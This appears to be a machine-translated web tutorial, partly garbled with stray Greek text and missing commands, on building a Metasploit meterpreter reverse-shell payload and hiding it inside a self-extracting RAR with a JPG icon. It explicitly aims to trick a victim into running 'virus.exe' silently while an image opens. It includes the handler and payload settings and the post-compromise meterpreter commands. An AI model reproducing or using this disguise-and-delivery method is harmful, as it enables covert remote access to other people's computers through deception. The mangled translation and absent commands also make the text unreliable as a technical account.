Metasploit is the latest in the field of information security and penetration control. It has almost redefined how we can perform security tests on our systems.

The reason that makes Metasploit so popular is the wide range of tasks it can perform to facilitate the task of penetration testing to make systems more secure. Metasploit is available for all popular operating systems.
In our current guide, we will work mainly on Kali Linux, with the pre-installed Metasploit program and other tools running on it.
Let's get started with it Msfvenom, an all-in-one suite, to create our payload!
Msfvenom is a handy tool for quickly creating shell codes, using different payloads in the framework.

To create a shell code for Windows 10, type the following command in your terminal:
Mandate:
For more options available, you can enter “msfvenom -h“. There are many interesting parameters to consider. The parameter -n creates a NOP sled of payload size. Another interesting parameter is -b , which allows us to avoid the common characters of an exploit, such as \ x00 . This can be very helpful in avoiding antivirus programs.
To use msfvenom with encoding, you need to create a payload along with a coding style as shown below:
Mandate:
Now that our executable file is ready, we need to create a listener in msfconsole to see a back connection when our target executes this file:
To start the Metasploit Framework, type msfconsole at your terminal.

Execute the following command to start the multi / handler process
Mandate: use exploit/multi/handler
![]()
Now, Meterpreter is an advanced payload that greatly enhances the power of executing commands on our destination machine. It is a command interpreter that works with DLL injection in memory and provides us with many advantages over traditional command interpreters, as it is more flexible, stable and scalable.
It can also work as if multiple payloads were running on the destination machine. Communicates via the stager and provides a complete Ruby API on the client side.
First we use multi / handler module in the first step and then we set our payload to be a reverse shell of Windows, to match the behavior of the executable file we created earlier with msfvenom, to give it LHOST and LPORT for listener and we are ready to start.
Therefore, you must enter a series of options as shown below:
set PAYLOAD windows/meterpreter/reverse_tcp
set LPORT 4444

Remember to change it LHOST in local your IP address and LPORT, if you used something other than 4444.
Now if you send direct this virus.exe (which we created in the first step), no one will click or run it because of both its behavior and its name, but if we block this executable file with an image (jpg), then the chances of someone running it are higher.
Now we are going to make our executable look like an image, as at the moment the icon is the default one that looks and is ugly!


Download your favorite JPG image from the internet and save it in the same directory where you saved your executable payload, according to the screenshot below.

In addition, you need a thumbnail icon for the final payload so you can build more trust between you and the user.
We will convert it image.jpg in icon. To do this, go to https://convertico.com/jpg-to-ico/ which generates an .ico file in less than 20 seconds.

Well, we have all the files (.ico, .jpg and .exe) as shown below:
In the next step, you need to create a file that combines both files into one, that is ( image.jpg and virus.exe ), as shown below:

After that, just set all the things as mentioned in the screenshot below:
- Filename: (Enter any name)
- File format: RAR
- Compression method: Better
- Dictionary size: 256 MB
- Archiving options: [Select] Create SFX archive
and then click the tab Advanced.
In the tab for advanced, Click on SFX Options.


A new dialog box will further open where you need to configure a few options such as:
- Export route: E: \
Here, do not put C: \ in this field because when you click on the final image at the end, it will ask you to run it with administrator privileges and your target will easily understand that it is a virus. To trick him, always use D: \ or E: \ or you can also leave it blank.
But if you leave this field blank, then it will export both files (image.jpg and virus.exe) to the same directory.

Additionally, go to the 2nd tab where you need to add two lines of code in which the first line θα είναι το όνομα της image you, that is image.jpg and the second line contains will contain the name of your payload that is virus.exe in the area "Execution after export”(Run after extraction).


Now you also need to set the icon as a thumbnail in “Load SFX icon from file”(Load SFX icon from the file) so that the file looks like a suitable image file.

And you also have to change the choice silent operation into a Hide all in section "Functions”As shown below:
In the last but not least important step, click on “Replace all filesOn the tab information, because every time the user opens this image, the exported files will be immediately replaced in the same directory that we created in the step above.
When someone clicks on this image, it will open in the default program processingof photos and at the same time, the exe file or virus will run in the background.

Back on our machine, ie Kali Linux, the Meterpreter session was successfully connected and we now have access to our target machine (Windows 10), as shown below.
Type Sysinfo to learn more about your target operating system and architecture.
You can also execute further useful commands such as pwd (Present Working Directory), getpid (Current Process ID) and Screenshot (Active Window) etc.

You can also start using a simple “? ", which will display all available Meterpreter commands, along with a brief description.





